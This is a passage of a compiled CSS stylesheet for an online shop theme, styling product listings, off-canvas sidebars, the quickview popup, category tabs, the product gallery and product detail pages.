    -moz-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1; }
  .products-list .product-table .right-block .addToCart {
    display: none; }
  .products-list .product-table .right-block > * {
    border-left: 1px solid #dbdbdb;
    margin: 0px;
    padding: 10px; }
  .products-list .product-table .right-block h4 {
    width: 25%;
    font-weight: 400;
    font-size: 14px; }
  @media (max-width: 767px) {
        .products-list .product-table .right-block h4 {
          width: 60%; } }
  .products-list .product-table .right-block .so-productlist-colorswatch {
    display: none; }
  .products-list .product-table .right-block .rate-history {
    width: 20%;
    display: none; }
  .products-list .product-table .right-block .price {
    width: 25%; }
  @media (max-width: 767px) {
        .products-list .product-table .right-block .price {
          width: 40%; } }
  .products-list .product-table .right-block .description {
    width: 40%; }
  @media (max-width: 767px) {
        .products-list .product-table .right-block .description {
          display: none; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .products-list .product-table .right-block .description, .products-list .product-table .label-product {
      display: none; }
      .products-list .product-table .right-block h4 {
        width: 50%; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .products-list .product-table .right-block .description, .products-list .product-table .label-product {
      display: none; }
      .products-list .product-table .right-block h4 {
        width: 50%; } }
  @media (max-width: 767px) {
    .products-list .product-table .label-product {
      display: none; } }
  .products-list .product-list ul.so-productlist-colorswatch {
    text-align: left; }
  .products-list .product-list .box-label {
    left: 5px; }
  .products-list .product-list .product-item-container {
    display: table;
    margin-bottom: 30px; }
  .products-list .product-list .product-item-container .left-block {
    width: 270px;
    float: left;
    border: 1px solid #eaeaea;
    border-radius: 3px; }
  @media (max-width: 767px) {
        .products-list .product-list .product-item-container .left-block {
          width: 40%; } }
  .products-list .product-list .product-item-container .left-block .product-image-container {
    text-align: center; }
  .products-list .product-list .product-item-container .left-block .button-group {
    display: none; }
  .products-list .product-list .product-item-container .list-block {
    margin-left: 270px;
    padding: 0 20px 20px 30px; }
  @media (max-width: 767px) {
        .products-list .product-list .product-item-container .list-block {
          margin-left: 0;
          padding: 10px 0 0;
          clear: both;
          overflow: hidden; } }
  .products-list .product-list .product-item-container .list-block .btn-button {
    border: 1px solid #eaeaea;
    border-radius: 3px;
    display: block;
    margin-right: 5px;
    padding: 7px 15px;
    background-color: #fff;
    color: #666;
    text-align: center;
    float: left; }
    .products-list .product-list .product-item-container .list-block .btn-button i {
      font-size: 16px; }
    .products-list .product-list .product-item-container .list-block .btn-button:hover {
      background-color: #1aad4e;
      border-color: #1aad4e;
      color: #fff; }
  .products-list .product-list .product-item-container .list-block .addToCart {
    background-color: #1aad4e;
    border-color: #1aad4e;
    color: #fff;
    border-radius: 3px;
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 12px;
    font-size: 1.2rem;
    /* [8] */
    font-weight: 400;
    text-transform: uppercase; }
    .products-list .product-list .product-item-container .list-block .addToCart i {
      margin-right: 0px;
      font-size: 14px; }
    .products-list .product-list .product-item-container .list-block .addToCart:hover {
      background-color: #495057;
      border-color: #495057; }
  .products-list .product-list .product-item-container .right-block {
    margin-left: 270px;
    padding: 0 20px 0px 30px; }
  @media (max-width: 767px) {
        .products-list .product-list .product-item-container .right-block {
          margin-left: 40%;
          padding: 0 10px 0px 10px; } }
  .products-list .product-list .product-item-container .right-block .addToCart {
    display: none; }
  .products-list .product-list .product-item-container .right-block .ratings {
    margin-bottom: 0px; }
  .products-list .product-list .product-item-container .right-block h4 {
    margin-bottom: 5px;
    font-weight: 400; }
    .products-list .product-list .product-item-container .right-block h4 a {
      color: #444;
      /* [4] */
      /* [6] */
      /* [6] */
      /* [7] */
      font-size: 16px;
      font-size: 1.6rem;
      /* [8] */ }
    .products-list .product-list .product-item-container .right-block h4 a:hover {
      color: #1aad4e; }
  .products-list .product-list .product-item-container .right-block .price {
    display: inline-block;
    margin: 8px 0 8px 0; }
  .products-list .product-list .product-item-container .right-block .description {
    margin-bottom: 20px; }
    @media (max-width: 767px) {
        .products-list .product-list .product-item-container .right-block .description {
          display: none; } }
  @media (max-width: 767px) {
      .products-list .product-list .product-item-container .label-product {
        display: none; } }

.product-listing .product-grid .so-productlist-colorswatch {
  position: absolute;
  top: -10px;
  width: 100%; }
/*SIDEBAR LISTING - RESPONSIVE*/
@media (min-width: 992px) {
  .desktop-offcanvas .sidebar-overlay {
    background: rgba(0, 0, 0, 0.5);
    display: none;
    height: 100%;
    opacity: 1;
    position: fixed;
    top: 0;
    left: 0px;
    right: 0px;
    width: 100%;
    z-index: 9998; }
    .desktop-offcanvas .sidebar-offcanvas {
      padding-left: 15px !important;
      padding-right: 10px !important;
      background: #fff;
      width: 300px;
      position: fixed;
      top: 0px;
      bottom: 0px;
      z-index: 9999;
      height: 100%;
      overflow-x: scroll;
      box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
      transition: all 300ms ease-in-out;
      padding-top: 40px;
      margin: 0px; }
      .desktop-offcanvas .sidebar-offcanvas #close-sidebar {
        position: absolute;
        top: 10px;
        right: 20px;
        font-size: 16px;
        display: block; }
        .desktop-offcanvas .sidebar-offcanvas #close-sidebar:hover {
          cursor: pointer;
          color: #f00; }
      .desktop-offcanvas .sidebar-offcanvas.right_column {
        right: -100%; }
      .desktop-offcanvas .sidebar-offcanvas.left_column {
        left: -100%; }
      .desktop-offcanvas .sidebar-offcanvas.left_column.active {
        left: 0; }
      .desktop-offcanvas .sidebar-offcanvas.right_column.active {
        right: 0; } }

.product-detail .open-sidebar, .product-listing .open-sidebar {
  display: inline-block;
  border: 2px solid #999;
  padding: 3px 15px;
  letter-spacing: 1px;
  line-height: 23px;
  font-size: 10px;
  vertical-align: top;
  text-transform: uppercase; }
  .product-detail .open-sidebar:hover, .product-listing .open-sidebar:hover {
    border-color: #1aad4e; }

.product-detail .open-sidebar {
  margin-bottom: 15px; }

#close-sidebar {
  display: none; }

@media only screen and (max-width: 992px) {
  body.open-sboff {
    height: 100%;
    overflow: hidden; }

  .blog-detail .sidebar-overlay, .blog-list .sidebar-overlay, .product-detail .sidebar-overlay, .product-listing .sidebar-overlay {
    background: rgba(0, 0, 0, 0.5);
    display: none;
    height: 100%;
    opacity: 1;
    position: fixed;
    top: 0;
    left: 0px;
    right: 0px;
    width: 100%;
    z-index: 9998; }
    .blog-detail .sidebar-offcanvas, .blog-list .sidebar-offcanvas, .product-detail .sidebar-offcanvas, .product-listing .sidebar-offcanvas {
      padding-left: 15px !important;
      padding-right: 10px !important;
      background: #fff;
      width: 300px;
      position: fixed;
      top: 0px;
      bottom: 0px;
      z-index: 9999;
      height: 100%;
      overflow-x: scroll;
      box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
      transition: all 300ms ease-in-out;
      padding-top: 40px;
      margin: 0px; }
      .blog-detail .sidebar-offcanvas #close-sidebar, .blog-list .sidebar-offcanvas #close-sidebar, .product-detail .sidebar-offcanvas #close-sidebar, .product-listing .sidebar-offcanvas #close-sidebar {
        position: absolute;
        top: 10px;
        right: 20px;
        font-size: 16px;
        display: block; }
        .blog-detail .sidebar-offcanvas #close-sidebar:hover, .blog-list .sidebar-offcanvas #close-sidebar:hover, .product-detail .sidebar-offcanvas #close-sidebar:hover, .product-listing .sidebar-offcanvas #close-sidebar:hover {
          cursor: pointer;
          color: #f00; }
      .blog-detail .sidebar-offcanvas.right_column, .blog-list .sidebar-offcanvas.right_column, .product-detail .sidebar-offcanvas.right_column, .product-listing .sidebar-offcanvas.right_column {
        right: -100%; }
      .blog-detail .sidebar-offcanvas.left_column, .blog-list .sidebar-offcanvas.left_column, .product-detail .sidebar-offcanvas.left_column, .product-listing .sidebar-offcanvas.left_column {
        left: -100%; }
      .blog-detail .sidebar-offcanvas.left_column.active, .blog-list .sidebar-offcanvas.left_column.active, .product-detail .sidebar-offcanvas.left_column.active, .product-listing .sidebar-offcanvas.left_column.active {
        left: 0; }
      .blog-detail .sidebar-offcanvas.right_column.active, .blog-list .sidebar-offcanvas.right_column.active, .product-detail .sidebar-offcanvas.right_column.active, .product-listing .sidebar-offcanvas.right_column.active {
        right: 0; } }

.filter-horizontal .so-filter-option.so-filter-price .input_max, .filter-horizontal .so-filter-option.so-filter-price .input_min {
  min-width: 50px;
  width: 50px; }
/*============ QUICKVIEW ==============*/
.white-popup {
  position: relative;
  background: #fff;
  padding: 20px;
  width: auto;
  max-width: 500px;
  margin: 20px auto; }
  .white-popup .mfp-close {
    background: #999; }

.mfp-iframe-scaler iframe {
  padding: 20px 10px 10px 10px;
  height: 535px; }

#product-quick #product {
  margin-top: 20px; }
  #product-quick .product-view .content-product-right .box-review .ratings {
    margin-right: 10px;
    top: -1px; }
  #product-quick .product-view .content-product-right .title-product h1 {
    margin-bottom: 10px; }
  #product-quick .product-view .content-product-right .product-box-desc {
    padding: 10px;
    border: 1px dotted #ddd;
    margin: 0;
    font-style: italic;
    color: #999;
    font-size: 12px; }
  #product-quick .product-view .content-product-right .product-box-desc span {
    font-weight: normal;
    min-width: 100px; }
  #product-quick .list-unstyled {
    font-size: 13px;
    color: #666;
    font-weight: normal; }

.product-layout.product-table .product-item-container .seller_logo {
  transform: unset;
  position: static; }

@media (min-width: 1200px) and (max-width: 1649px) {
  .product-grid.product-grid-5 .countdown_box {
    display: none; }

  #product-related .countdown_box {
    display: none; }

  .product-layout .product-item-container .seller_logo {
    right: 5px; } }
/*============ Category  Featured ==============*/
.category-featured {
  margin: 0; }
  @media (min-width: 1200px) {
  .category-featured .wap-listing-tabs {
    height: 245px;
    position: relative;
    z-index: 2; } }
  .category-featured .ltabs-wrap .ltabs-tabs-container {
    margin: 0 0 10px;
    border-bottom: 2px solid #eee; }
  .category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.ltabs-tab {
    margin: 0 20px 0 0;
    padding: 5px 0; }
    .category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.ltabs-tab > span {
      /* [4] */
      /* [6] */
      /* [6] */
      /* [7] */
      font-size: 18px;
      font-size: 1.8rem;
      /* [8] */
      color: #999;
      padding: 0; }
    .category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.ltabs-tab > span:hover {
      color: #1aad4e; }
  .category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel {
    position: relative;
    font-weight: bold; }
    .category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel span {
      color: #495057; }
    .category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel:after {
      position: absolute;
      content: "";
      width: 100%;
      height: 2px;
      background-color: #1aad4e;
      bottom: -2px;
      left: 0;
      z-index: 2; }
  .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-nav .owl2-prev, .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-nav .owl2-next {
    border-radius: 3px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-nav .owl2-prev:hover, .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-nav .owl2-next:hover {
      color: #fff;
      background-color: #1aad4e;
      border-color: #1aad4e; }
  .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots {
    width: 100%;
    display: inline-block;
    text-align: center; }
    .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots .owl2-dot {
      margin: 0 3px;
      display: inline-block;
      transition: all 0.3s ease 0s;
      width: 20px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots .owl2-dot span {
      height: 6px;
      background: #cacaca;
      display: block;
      border-radius: 3px;
      margin: 0; }
    .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots .owl2-dot:hover span {
      background: #1aad4e; }
    .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots .owl2-dot.active {
      width: 30px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots .owl2-dot.active span {
      background: #1aad4e; }
  .category-featured .ltabs-wrap .wap-listing-tabs .ltabs-item {
    margin: 0 !important; }
  .category-featured .ltabs-wrap .wap-listing-tabs .ltabs-item .item-inner {
    margin: 0; }
  .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container {
    margin-bottom: 0;
    display: flex; }
  .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .left-block {
    padding: 0; }
  .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block {
    text-align: left; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block h4 > a {
      font-size: 16px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .item-available {
      margin-top: 15px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .item-available .available {
      background-color: #eee;
      height: 10px;
      width: 100%;
      border-radius: 7px;
      position: relative;
      z-index: 2;
      overflow: hidden; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .item-available .available .color_width {
      background: #1aad4e;
      position: absolute;
      height: 100%;
      left: 0;
      border-radius: 7px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .item-des {
      line-height: 22px;
      margin: 5px 0 15px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .rating-num {
      font-size: 12px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .button-group {
      margin-top: 15px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .btn-button {
      margin: 0 2px;
      padding: 11px 12px;
      line-height: 100%;
      background-color: white;
      border: 1px solid #dcdcdc; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .btn-button:hover {
      color: #fff;
      background-color: #1aad4e;
      border-color: #1aad4e; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .addToCart {
      padding: 11px 20px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .wishlist, .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .compare {
      color: #444;
      border-radius: 50%; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .wishlist span, .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .compare span {
      display: none; }

@keyframes spinner {
  0% {
    transform: rotate(0deg); }

  100% {
    transform: rotate(360deg); } }
/*===============================================
 [SASS DIRECTORY ]
 [1] CONTENT PRODUCT OTHER
 [2] PRODUCT INFO
 [3] PRODUCT TABS 
 [3] RELATED PRODUCT 
 ==============================================*/
.tab-content > .active {
  opacity: 1; }

#button-review {
  visibility: visible; }
/*============CONTENT PRODUCT OTHER ==================*/
.zoomContainer {
  z-index: 450; }

.lightSlider {
  padding: 0; }

.product_page_price {
  margin-bottom: 10px;
  margin-top: 10px; }
  .product_page_price .price-new {
    font-size: 28px; }
  .product_page_price .price-old {
    vertical-align: top; }
  .product_page_price .price-tax {
    margin-bottom: 10px;
    color: #999;
    font-size: 12px;
    font-weight: normal; }
  .product_page_price .label-product {
    position: static;
    display: inline-block;
    border-radius: 2px;
    height: auto;
    padding: 0 10px;
    width: auto;
    line-height: 22px;
    vertical-align: top; }

.product-detail .so-extraslider {
  margin: 0; }
  .product-detail .producttab .tab-content ul, .product-detail .producttab .tab-content ol {
    display: block;
    list-style-type: disc;
    -webkit-margin-before: 1em;
    -webkit-margin-after: 1em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    -webkit-padding-start: 40px;
    padding-left: 20px; }

#tab-review input[type=radio] {
  position: relative;
  top: 2px; }
  #tab-review .contacts-form span span.text-danger {
    margin-right: 15px;
    margin-top: 0; }
  #tab-review .form-group textarea {
    height: 150px; }

.image-popup-sizechart {
  background: url("../../images/size-chart-icon.png") no-repeat left;
  padding-left: 20px;
  top: 0;
  right: 15px;
  position: absolute;
  z-index: 1; }
/*============PRODUCT GALLERY ==================*/
.gallery-button {
  display: block;
  clear: both; }
  .gallery-button .gallery-zoom {
    padding: 9px 20px;
    background: #eee;
    color: #333;
    border-radius: 3px;
    border: none;
    clear: both;
    cursor: pointer;
    display: inline-block;
    margin: 10px; }
  .gallery-button .gallery-zoom:hover {
    background: #1aad4e;
    border-color: #1aad4e;
    color: #fff; }

.large-image .gallery-button .gallery-zoom {
  background: none; }

.gallery-grid {
  padding: 5px; }
  .gallery-grid .thumbnail {
    border-radius: 0;
    margin: 0; }

.gallery-slider .owl2-stage-outer .owl2-item {
  transform: scale(0.6);
  transition: 0.3s all ease-in-out; }
  .gallery-slider .owl2-stage-outer .center {
    transform: scale(1.15); }
  .gallery-slider .owl2-controls {
    height: 0; }
  .gallery-slider .owl2-controls .owl2-nav .owl2-prev, .gallery-slider .owl2-controls .owl2-nav .owl2-next {
    width: 50px;
    height: 80px;
    line-height: 80px;
    text-align: center;
    text-indent: -9999px;
    overflow: hidden;
    cursor: pointer;
    background-color: rgba(255, 255, 255, 0.7);
    position: absolute;
    top: 50%;
    margin: 0;
    margin-top: -40px;
    display: inline-block;
    border: 1px solid #dedfe3;
    float: none;
    border-radius: 0;
    z-index: 99;
    opacity: 1; }
  .gallery-slider .owl2-controls .owl2-nav .owl2-prev:before, .gallery-slider .owl2-controls .owl2-nav .owl2-next:before {
    opacity: 1;
    font-weight: 400;
    font-family: 'FontAwesome';
    position: absolute;
    top: -2px;
    left: 0;
    display: inline-block;
    text-indent: 0;
    width: 100%;
    height: 100%;
    font-size: 30px;
    transition: all 0.2s ease-in-out 0s; }
  .gallery-slider .owl2-controls .owl2-nav .owl2-prev.owl2-next, .gallery-slider .owl2-controls .owl2-nav .owl2-next.owl2-next {
    right: -1px;
    left: auto;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px; }
    .gallery-slider .owl2-controls .owl2-nav .owl2-prev.owl2-next:before, .gallery-slider .owl2-controls .owl2-nav .owl2-next.owl2-next:before {
      content: "\f105"; }
  .gallery-slider .owl2-controls .owl2-nav .owl2-prev.owl2-prev, .gallery-slider .owl2-controls .owl2-nav .owl2-next.owl2-prev {
    left: -1px;
    right: auto;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px; }
    .gallery-slider .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before, .gallery-slider .owl2-controls .owl2-nav .owl2-next.owl2-prev:before {
      content: "\f104"; }
  .gallery-slider .owl2-controls .owl2-nav .owl2-prev:hover, .gallery-slider .owl2-controls .owl2-nav .owl2-next:hover {
    background-color: #fff; }
  .gallery-slider .owl2-controls .owl2-nav .owl2-prev, .gallery-slider .owl2-controls .owl2-nav .owl2-next {
    border-radius: 3px; }
  .gallery-slider .owl2-controls .owl2-nav .owl2-prev:hover, .gallery-slider .owl2-controls .owl2-nav .owl2-next:hover {
    background: #1aad4e;
    color: white; }
/*============PRODUCT INFO ==================*/
.product-view {
  margin-bottom: 30px; }
  .product-view .content-product-right .rating .rating-box, .product-view .content-product-right .ratings .rating-box {
    vertical-align: top;
    line-height: 18px; }
  .product-view .content-product-left .large-image {
    cursor: pointer;
    display: block;
    overflow: hidden;
    position: relative;
    border: 1px solid #f7f7f7;
    padding: 0px;
    border-radius: 3px; }
  .product-view .content-product-left .full_slider {
    margin: 0;
    margin-top: 10px; }
  .product-view .content-product-left .full_slider .image-additional {
    width: 100%; }
  .product-view .content-product-left .full_slider .thumbnail {
    border-color: #eaeaea;
    padding: 0;
    border-radius: 0;
    margin-bottom: 0; }
  .product-view .content-product-left .full_slider .thumbnail.active {
    border-color: #222; }
  .product-view .content-product-left .full_slider:hover .owl2-controls {
    opacity: 1; }
  .product-view .content-product-left .full_slider .owl2-controls {
    opacity: 0;
    transition: 0.3 all ease-in-out; }
  .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev, .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next {
    background-color: #999;
    border: none;
    border-radius: 0px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    float: left;
    text-indent: -9999px;
    overflow: hidden;
    cursor: pointer;
    opacity: 1;
    position: absolute;
    top: 50%;
    z-index: 99; }
    .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev:before, .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next:before {
      color: #fff;
      font-family: 'FontAwesome';
      display: block;
      text-indent: 0 !important;
      width: 100%;
      height: 100%;
      font-size: 36px; }
    .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev.owl2-next, .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next.owl2-next {
      right: 0; }
    .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev.owl2-next:before, .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next.owl2-next:before {
      content: "\f054"; }
    .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev.owl2-prev, .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next.owl2-prev {
      left: 0; }
    .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before, .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next.owl2-prev:before {
      content: "\f053"; }
    .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev:hover, .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next:hover {
      background-color: #1aad4e; }
    .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev:hover:before, .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next:hover:before {
      color: #fff; }
    .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev, .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next {
      margin-top: -15px; }
    .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev:before, .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next:before {
      font-size: 16px; }
  .product-view .content-product-midde {
    width: 100%;
    display: inline-block; }
  @media (min-width: 1200px) {
  .product-view div.col-gallery-slider .product-box-desc {
    position: absolute;
    width: 45% !important;
    right: 0;
    transform: translateY(-100%); }
    .product-view div.col-gallery-slider .short_description {
      position: absolute;
      width: 45%;
      right: 0; } }
  .product-view .content-product-right {
    overflow: hidden; }
  .product-view .content-product-right .title-product h1 {
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 22px;
    font-size: 2.2rem;
    /* [8] */
    text-transform: capitalize;
    color: #222;
    font-weight: 500; }
  .product-view .content-product-right .box-review {
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 12px;
    font-size: 1.2rem;
    /* [8] */
    color: #999; }
  .product-view .content-product-right .box-review .ratings {
    display: inline-block;
    margin: 0 20px 0 0;
    z-index: 0;
    position: relative; }
  .product-view .content-product-right .box-review a {
    color: #666;
    display: inline-block; }
  .product-view .content-product-right .box-review a:hover {
    color: #1aad4e; }
  .product-view .content-product-right .box-review .rating {
    display: inline-block; }
  .product-view .content-product-right .box-review .order-num {
    color: #f50;
    font-weight: 600;
    padding: 0 10px;
    font-size: 14px; }
  @media (min-width: 1200px) {
        .product-view .content-product-right .box-review .order-num {
          float: right; } }
  .product-view .content-product-right .box-review .order-num .fa {
    font-size: 22px;
    padding: 0 5px; }
  .product-view .content-product-right .product-box-desc {
    float: left;
    width: 100%;
    margin-bottom: 20px;
    position: relative; }
  .product-view .content-product-right .product-box-desc span {
    display: inline-block;
    min-width: 120px; }
  .product-view .content-product-right .product-box-desc .brand a {
    color: #666; }
  .product-view .content-product-right .product-box-desc .brand a:hover {
    color: #1aad4e; }
  .product-view .content-product-right .product-label {
    line-height: 24px;
    margin-top: 15px;
    float: left;
    width: 100%; }
  .product-view .content-product-right .product-label .price {
    float: left;
    margin-top: 0;
    margin-bottom: 0; }
  .product-view .content-product-right .product-label .list-unstyled {
    font-size: 13px;
    color: #666;
    font-weight: normal; }
  .product-view .content-product-right .short_description {
    display: block;
    padding-top: 20px;
    clear: both; }
  .product-view .content-product-right .short_description h3 {
    margin-bottom: 5px; }
  .product-view .content-product-right .short_description ol {
    padding: 0; }
  .product-view .content-product-right .so-colorswatch-productpage-icons {
    margin-bottom: 15px;
    text-align: left; }
  .product-view .content-product-right .countdown_box {
    position: static;
    margin: 0;
    -webkit-transform: scale(1) translateX(0);
    -moz-transform: scale(1) translateX(0);
    -ms-transform: scale(1) translateX(0);
    -o-transform: scale(1) translateX(0);
    transform: scale(1) translateX(0);
    width: 100%;
    margin-bottom: 20px; }
  .product-view .content-product-right .countdown_box .countdown_inner {
    text-align: left; }
  .product-view .content-product-right .countdown_box .countdown_inner .title {
    padding: 0px;
    display: table-cell;
    vertical-align: top;
    border-right: 1px solid rgba(255, 255, 255, 0.2);
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 40px; }
  .product-view .content-product-right h3 {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600; }
  .product-view .content-product-right .box-info-product {
    float: left;
    width: 100%;
    margin: 0; }
  .product-view .content-product-right .box-info-product .quantity {
    margin-bottom: 25px; }
  .product-view .content-product-right .box-info-product .quantity .control-label {
    min-width: 120px; }
  .product-view .content-product-right .box-info-product .quantity .quantity-control {
    position: relative;
    border: 1px solid #d6d6d6;
    border-radius: 0px; }
    .product-view .content-product-right .box-info-product .quantity .quantity-control input.form-control {
      float: left;
      width: 40px;
      height: 32px;
      line-height: 32px;
      padding: 0;
      text-align: center;
      font-size: 16px;
      background-color: #fff;
      border-left: 1px solid #d6d6d6;
      border-right: 1px solid #d6d6d6; }
    .product-view .content-product-right .box-info-product .quantity .quantity-control span {
      width: 33px;
      height: 32px;
      border: none;
      color: #999;
      float: left;
      line-height: 32px;
      padding: 0;
      background-color: #f9f9f9;
      border-radius: 0px; }
    .product-view .content-product-right .box-info-product .quantity .quantity-control span:hover {
      background-color: #efeded;
      cursor: pointer; }
  .product-view .content-product-right .box-info-product .cart {
    margin: 0 0 10px; }
  .product-view .content-product-right .box-info-product .cart .btn {
    background-color: #09702d;
    border-radius: 3px;
    border: none;
    color: #fff;
    font-weight: 600;
    padding: 12px;
    text-transform: uppercase;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block;
    vertical-align: top;
    max-width: 200px;
    width: 190px; }
    @media (min-width: 992px) and (max-width: 1199px) {
        .product-view .content-product-right .box-info-product .cart .btn {
          width: 140px; } }
    .product-view .content-product-right .box-info-product .cart .btn.btn-checkout {
      margin: 0 15px;
      background-color: #09702d; }
    .product-view .content-product-right .box-info-product .cart .btn.btn-checkout:hover {
      background-color: #999; }
    .product-view .content-product-right .box-info-product .cart .btn:hover {
      background-color: #999; }
  .product-view .content-product-right .box-info-product .add-to-links {
    font-size: 13px;
    text-transform: uppercase;
    padding: 10px 0;
    display: inline-block; }
  .product-view .content-product-right .box-info-product .add-to-links .fa {
    width: 27px;
    height: 27px;
    line-height: 25px;
    text-align: center;
    margin-right: 10px;
    background: #ffe8e8;
    border: 1px solid #ffe8e8;
    border-radius: 50%; }
  .product-view .content-product-right .share {
    margin-top: 10px; }
  .product-view .content-product-right .share .socials-wrap {
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    padding: 20px 0; }
  .product-view .content-product-right .share .socials-wrap span {
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 14px;
    font-size: 1.4rem;
    /* [8] */
    color: #222;
    font-weight: 600; }
  .product-view .content-product-right .share .socials-wrap ul {
    float: right; }
    .product-view .content-product-right .share .socials-wrap ul li {
      float: left;
      margin-left: 35px; }
    .product-view .content-product-right .share .socials-wrap ul li a {
      font-size: 16px; }

#product {
  margin-top: 30px; }
  #product div.required .control-label:before {
    content: '* ';
    color: #f00;
    font-weight: bold; }
  #product .image_option_type .product-options {
    display: inline-block; }
  #product .control-label {
    font-weight: 400; }
  #product .product-options .img-thumbnail {
    width: 22px;
    height: 22px;
    border-radius: 0;
    padding: 1px; }
  #product .radio-type-button {
    display: inline-block;
    vertical-align: top;
    margin: 0 7px 5px 0px;
    padding: 0px; }
  #product .radio-type-button label {
    padding: 0;
    font-size: 14px; }
  #product .radio-type-button input {
    visibility: hidden; }
  #product .radio-type-button .option-content-box {
    background: #f3f4f6;
    display: block;
    text-align: center;
    border-radius: 4px;
    padding: 5px 10px; }
  #product .radio-type-button .option-content-box.active, #product .radio-type-button .option-content-box.active:hover {
    background: #666;
    color: white; }
  #product .radio-type-button .option-content-box:hover {
    background: #dadada; }
  #product .radio-type-button.option_image .option-name {
    display: none; }
  #product .option_image label {
    padding: 0; }
  #product .option_image input {
    visibility: hidden; }
  #product .option_image .option-name {
    padding: 0 5px; }
  #product .option_image .option-content-box {
    padding: 1px; }
  #product .box-date {
    padding-left: 0; }
  #product .box-date label {
    margin-right: 10px;
    width: 80px; }
  #product .box-date input {
    width: 200px; }
  #product .box-date input, #product .box-date button {
    border-radius: 0;
    position: relative;
    z-index: 0;
    margin-left: 0; }
  #product .box-date .input-group-btn {
    float: left; }
  #product .box-date button:hover {
    background: #1aad4e;
    color: #fff; }
  #product .icheckbox.checked:before, #product .iradio.checked:before {
    background-color: #1aad4e;
    border-color: #1aad4e; }
  @media (min-width: 1200px) {
  #product .form-group select {
    max-width: 53%; } }

.thumb-vertical-outer {
  width: 90px;
  position: relative;
  float: left;
  margin-right: 15px; }
  .thumb-vertical-outer .thumbnail {
    border-color: #f7f7f7;
    padding: 0;
    border-radius: 0;
    margin-bottom: 5px; }
  .thumb-vertical-outer .thumbnail.active {
    border-color: #1aad4e; }
/*============PRODUCT TABS==================*/
.content-product-midde {
  margin-top: 50px; }

.producttab .tabsslider.horizontal-tabs {
  z-index: 1;
  margin-bottom: 0px;
  float: left;
  width: 100%;
  border: none;
  padding: 0; }
